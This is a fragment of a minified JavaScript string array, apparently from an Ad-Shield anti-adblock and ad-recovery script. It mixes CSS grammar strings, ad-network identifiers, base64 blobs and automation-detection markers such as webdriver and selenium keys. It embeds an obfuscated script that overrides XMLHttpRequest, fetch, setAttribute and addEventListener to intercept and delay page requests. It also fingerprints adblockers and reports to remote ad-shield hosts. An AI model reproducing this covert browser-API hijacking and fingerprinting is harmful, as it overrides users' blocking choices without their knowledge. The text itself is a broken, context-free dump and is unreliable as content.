<pseudo-class-selector>*","ddg/","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-andbeyond","cmpChar","postMessage","XXX","<'border-top-color'>{1,2}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","window.parent.parent.apstag.runtime.callCqWrapper","adblock_fingerprint","even","width-equal-or-greater-than","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","addAtrule_","_names","ldoceonline.com","top","target","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<string>|<custom-ident>+","OutOfPageFormat","geniee","[left|right]||[top|bottom]","<'rest-before'> <'rest-after'>?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","em5iZw==","mustIncludeStrings","Identifier is expected","floor","window.top.document.domain;","$1   ","custom-ident","<line-width>||<line-style>||<color>","<symbol> <symbol>?","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","symplr","createItem","initInventoryFrame","\n--","nextCharCode","getCategoryExclusions",";<\/script></head></html>","nhn","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","inmobi","NmFreWhvcjgwbTM3c2xmdzF2eHA=","`, expected `","mousemove","<media-in-parens> [or <media-in-parens>]+","runAdAuction","cache_isbot","FIRST_ORDERED_NODE_TYPE","all","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","toLog","khz","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","btoa","encodeId","upward","inventory-removal-key","<'column-width'>||<'column-count'>","HTMLMediaElement","getTargeting","flow|flow-root|table|flex|grid|ruby","appendScriptElementAsync","ensureInit","sendBeacon","code","ZmthZA==","symbol","getTime","none|<shadow>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","www.whatcar.com","window.parent._df.t","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<easing-function>#","<percentage>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","block","https://html-load.com","SyntaxError","min( <calc-sum># )","<'border-bottom-left-radius'>","drag|no-drag","visible|hidden","gpt-anymind","0d677ebc-1f69-4f65-bda7-2e402eb202d5","nullable","index","mismatchOffset","lastIndexOf","Object","querySelector","(-token","atrule","https://fb2.html-load.com","setTargetingForGPTAsync","Unknown property","splice","setTimeout","stroke","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isAbsolute","charCodeAt","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","reserved1Output","<url>|<string>","langenscheidt.com","<angle>","<single-animation-iteration-count>#","Y29rcQ==","read-only|read-write|write-only","fill","Invalid base64 digit: ","previousElementSibling","transferSize","none|auto|<percentage>","var(","rgba(247, 248, 224, 0.5)","destroySlots","<percentage>?&&<image>","ACK","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","isCmpBlockedFinally: ","HTMLVideoElement","clearInterval","_isTcfNeeded","/npm-monitoring","prelude","not","[from-image||<resolution>]&&snap?","none|<single-transition-property>#","opt/","cmVzZXJ2ZWQy","INVENTORY_FRAME","img_","nightmare","firstCharOffset"," requestBids.before hook: ","<number-percentage>{1,4}&&fill?","lr-tb|rl-tb|tb-rl|lr|rl|tb","compareByGeneratedPositionsInflated","send","isBalanceEdge","Brackets","getNode","coupang-dynamic","dable","_phantom","document.documentElement is undefined","every","reserved2","filename","as-extra","warn","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<image>|none","logs","hidden","generic( kai )|generic( fangsong )|generic( nastaliq )","components","none|chained","window.top.confiant.services().onASTAdLoad","FeatureRange","ar-yahoo-v1","<integer>","placeholders","Element_setAttribute","_sources","calc( <calc-sum> )","bad-url-token","Bad value `","<number>|<percentage>|none",")-token","String or url() is expected","parse","unhandled exception","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","is_tcf_required","rhino","isUnregistered","POST","head","auto|bar|block|underscore","normal|<feature-tag-value>#","adUnits","svh","text","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getSlots","<display-outside>?&&[flow|flow-root]?&&list-item","<ns-prefix>? <ident-token>","closest-side|closest-corner|farthest-side|farthest-corner|sides","[none|<custom-ident>]#","applyTo","Unknown type: ","Failed to detect bot","spawn","Inventory.insert","children","MatchGraph","isElementVisibilityHidden","_skipValidation","OWptYW53eXF4MHM1NHp1dG82aA==","normal|[light|dark|<custom-ident>]+&&only?","` is missed","viewport_document","HEAD","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","auth","<-ms-filter-function>+","purpose","out_of_page","[<box>|border|padding|content|text]#","jsHeapSizeLimit","gptDisabledByMissingTcf","normal|[<number> <integer>?]","is_tc_string_resolved","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<integer>|auto","Integer is expected","getVersion","raptive"," | value: ","cmp_blocked","parentNode","svmin","\n  ","` node type definition","http:","eat","<line-width>{1,4}","[auto|alphabetic|hanging|ideographic]","<'border-top-width'>||<'border-top-style'>||<color>","isVisible","interval","none|manual|auto","focus/","flat|preserve-3d","issue","( <media-condition> )|<media-feature>|<general-enclosed>","skipValidation","<urange>#","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","content-box|padding-box|border-box","initial","__p_","height","auto|start|end|center|baseline|stretch","element-not-selector","geb","Too many hex digits","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","parseWithFallback","checkAtruleDescriptorName","[lining-nums|oldstyle-nums]","result","compareByGeneratedPositionsDeflatedNoLine","generated","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","sendXHR","throw","bhg.com","<family-name>","auto|fixed","<time>|none|x-weak|weak|medium|strong|x-strong","active","Timed out waiting for consent readiness","trys","invalid protect-id prefix: ","inventories","url(","always|[anchors-valid||anchors-visible||no-overflow]","object","tokenEnd","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",'" is expected',"url-equal","explicit","scrollY","[Bot] bot detected, botKind=","TopLevelCss","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","profile","lastUrl","<'border-top-width'>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","[<angle>|<side-or-corner>]? , <color-stop-list>","ports","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","/adsid/integrator.js","<single-animation>#","_WEBDRIVER_ELEM_CACHE","as_key","followColorScheme","attributionsrc",": [left|right|first|blank]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","language","scaleY( [<number>|<percentage>] )","none|[<shape-box>||<basic-shape>]|<image>","Scheduler Terminated with unexpected error: ","<media-in-parens> [and <media-in-parens>]+","setImmediate","canvas","hasFocus","reversed( <counter-name> )","<'margin-top'>","isEncodedUrl","syntaxStack","<relative-real-selector>#","cp.edl.co.kr","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","https://qa.ad-shield.io","HTMLElement_style","log_version","--\x3e","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<font-weight-absolute>|bolder|lighter","originalUrl","Generator is already executing.",") error","[<box>|border|padding|content]#","default","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","webkitTemporaryStorage","<alpha-value>","context","Invalid mapping: ","auto|touch","<'min-height'>","chrome","stringify","pub_728x90","delay","write","<ident>","https://static.criteo.net/js/ld/publishertag.prebid.js","<length>|<percentage>","appendData",'":", ',"<'inline-size'>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","visible|hidden|clip|scroll|auto",'<\/script><script src="',"abTest","selector( <complex-selector> )","adv-space","isArray","compact","filter:","enliple","<declaration>","[pack|next]||[definite-first|ordered]","[clip|ellipsis|<string>]{1,2}","><head><script>","auto|stable&&both-edges?","top|bottom|block-start|block-end|inline-start|inline-end","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","return","https://ad-delivery.net/px.gif?ch=1","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","JSON","flags","normal|<number>|<length>|<percentage>","<'height'>","rawMessage","localStorage","<'border-width'>","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","display:none","position","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","start|center|end|justify","<box>|margin-box","getLastListNode","hasOwnProperty","isSamsungBrowser","term","blockIVT","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ssmas","request_id","<complex-selector-list>","as_logs","Block","Class extends value ","invalid protect-id key: ","_fa_","webkit","Blocked ","$chrome_asyncScriptInfo"," |  ","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<number [0,∞]> [/ <number [0,∞]>]?","auto|balance","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","idx","#adshield","adlib","getBoundingClientRect","MAIN","concat","&id=","pubads","https://html-load.cc","Event","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","TypeSelector","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","startColumn","xhr","Spaces","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," { visibility:visible; }","<'text-wrap-mode'>||<'text-wrap-style'>","isVisibleDocument","decodeURIComponent","/cou/iframe","createElement","'[' <custom-ident>* ']'","[restore-rejections] restoreDeferredRejections__nonadblock","nextNonWsCode","<'inset-inline-end'>","__gpp not found within timeout","<line-style>","test","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","https://report.ad-shield.cc/","onreadystatechange","Forward report url to engineers","preconnect","navigator.plugins is undefined","auto|never|always","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_generateSourcesContent","error","android","last","about:","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'"<", ">", "=" or ")"',"</p>","at-keyword-token","title","Counter","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","HTMLStyleElement","parseContext","fuse","Script","[<length>|<percentage>]{1,4}","frameScript","findLast","createAuctionNonce","rem","Value","some","span","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","AnPlusB","webgl","tagName","auto|never|always|<absolute-size>|<length>",'style="background-color: ',"List<","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","turn","<'inset-block-end'>","cultureg","comma","_selenium","Terminate - memory limit threshold","rlh","minutemedia","ClassSelector","MatchOnce","c3ZtbQ==","<feature-value-declaration>","none|[first||[force-end|allow-end]||last]","fxios/","auto|avoid|avoid-page|avoid-column|avoid-region","useractioncomplete","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","ads-partners.coupang.com","inline|block|horizontal|vertical","1274917OoKsNX","selector","function-token","Too many question marks","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<line-width>","skip-node","create","matrix3d( <number>#{16} )","<symbol>","modifier","geniee-prebid","lookupTypeNonSC","eatDelim","reset","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","runImpl","HTMLCanvasElement.getContext is not a function","getAtrulePrelude","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Identifier or asterisk is expected","HTMLElement_dataset","<'padding-left'>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","logs-partners.coupang.com","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<length>{2,3}&&<color>?]","[auto|reverse]||<angle>","ops","frames","side_ad","<repeat-style>#","AtrulePrelude","none|text|all|-moz-none","normal|sub|super","[row|column]||dense","anonymous","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","as_session_id","indiatimes.com","Unexpected combinator","writable","navigator","INTERSTITIAL","appendChild","onWhiteSpace","ar-v1","inventory_id","normal|bold|<number [1,1000]>","selenium","Function name must be `url`","Failed to load profile: ","encodedBodySize","num","34370mdoivG","html","container","Selector","previousSibling","slotRequested","urlParse","` for `visit` option (should be: ","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","auto|none|<dashed-ident>|<scroll()>|<view()>","//# sourceURL=mediation.js","setAttribute","normal|[<string> <number>]#","slimerjs","prev","responseType","URL","shardingIndex","brightness( <number-percentage> )","Vertical line is expected","<string>","isSleipnir","timestamp","<length>{1,2}","<color>","player","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<'align-content'> <'justify-content'>?","adshield-loaded","api.reurl.co.kr","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","originalColumn","width|height|block|inline|self-block|self-inline","has","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","is_blocking_acceptable_ads","CDO-token","lvb","copyScriptElement","data-src","lastChild","tan( <calc-sum> )","child_last","[<container-name>]? <container-condition>","<\/script>","[contextual|no-contextual]","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","start","Name is expected","onParseError","window","Terminate - not apply","limit_memory_filter","none|<offset-path>||<coord-box>","HTMLTemplateElement",'Delim "',"rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","loader","isVisibleContent","none|blink","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","addProperty_","rotateZ( [<angle>|<zero>] )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<string>|<image>|<custom-ident>","3185140yYiyIw","Invalid protect url prefix: ","callback","pos","translateX( <length-percentage> )","` for ","normal|break-all|keep-all|break-word|auto-phrase","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","https://securepubads.g.doubleclick.net/tag/js/gpt.js","__webdriver_script_fn","computed","crossorigin","<angle>|<percentage>","<single-animation-direction>#","<'top'>","visualViewport","lastScrollY","auto|<string>","Expect `","none|<position>#","cursor","class extends self.XMLHttpRequest","border","webkitResolveLocalFileSystemURL","fetch","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","comment-token","w = window.parent;","timeout","prependData","auto|optimizeSpeed|crispEdges|geometricPrecision","__sa_","mimeTypesConsistent","economy|exact","as_apply_gdpr","responseURL","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","shift","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","auto|<length-percentage>","<html","Operator","Yml4cXJod245emptNTRvMTJmZTBz","declaration","Match","none|zoom","(prefers-color-scheme: light)","onclick","then","cmpId","__webdriver_script_function","getComputedStyle","Identifier is expected but function found","e|pi|infinity|-infinity|NaN","sepia( <number-percentage> )","linear|<cubic-bezier-timing-function>|<step-timing-function>","    ","Property","gpt-nextmillennium","auto-add|add( <integer> )|<integer>","getWindowId","YmphM3prZnZxbHRndTVzdzY3OG4=","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","gecko","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","RunPerfTest","errorTrace signal unexpected behaviour","'>'|'+'|'~'|['|' '|']","Number","comma-token","<media-not>|<media-and>|<media-in-parens>","<'inset-inline'>","rtt","MediaQueryList","$cdc_asdjflasutopfhvcZLmcfl_","[discretionary-ligatures|no-discretionary-ligatures]","https://c.html-load.com","eWJmcQ==","findAll","url-not-matched","<page-selector-list>","normal|<length>","lastChanged","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","shouldRemoveByUrl","tokenBefore","matchStack","getElementsByClassName","fmget_targets","push","<keyframe-selector># { <declaration-list> }","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","beforeunload","for","IntersectionObserverEntry","line","replace|add|accumulate","state","[<layer-name>#|<layer-name>?]","is_admiral_active","gecko/","<'width'>","configIndex","as_","__driver_unwrapped","MatchOnceBuffer","auto|<position>","/inventory?host=","[auto|<integer>]{1,3}","text-ad","url-path-not-equal","innerHeight","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Unexpected input","resolve","auto|none|scrollbar|-ms-autohiding-scrollbar","cef","parent","flex","WebGLRenderingContext.getParameter is not a function","false","dppx","translate3d( <length-percentage> , <length-percentage> , <length> )","stack","child|young|old","scrolling","url( <string> <url-modifier>* )|<url-token>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","` has no known descriptors","tel:","entries","<visual-box>||<length [0,∞]>","Expect a keyword","base","<keyframes-name>","No element indexed by ","detect","mismatchLength","Click","adsense","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","padding-box|content-box","getProperty","frame","unknown","notificationPermissions","[AdBlockDetector] Snippet adblock detected",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","CanvasCaptureMediaStream","refresh","<length>|<percentage>|auto","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","middle","MSG_ACK_VISIBLE","domain switch: 